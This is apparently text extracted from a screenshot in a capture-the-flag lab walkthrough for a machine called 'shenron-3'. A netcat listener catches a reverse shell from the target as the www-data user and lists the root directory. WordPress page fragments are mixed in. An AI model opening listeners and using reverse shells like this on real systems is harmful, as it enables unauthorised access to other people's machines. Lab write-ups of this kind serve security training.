 └─# nc -nvlp 1234
7 New Edit Post
listening on [any] 1234 ...
connect to [10.0.2.4] from (UNKNOWN) [10.0.2.17] 52484
Linux shenron 5.4.0-71-generic #79-Ubuntu SMP Wed Mar 24 10:56:57 UTC 2021 x86_64
13:47:30 up 1:18, 0 users, load average: 7.76, 3.76, 1.93
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
shenron-3
/bin/sh: 0: can't access tty; job control turned off
Just another WordPress site
$ ls
bin
boot
dev
etc
home
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
root
run
sbin
srv
swapfile
sys
tmp
usr
var
$
Home Sample Page
Posted on April 15, 2021
Edit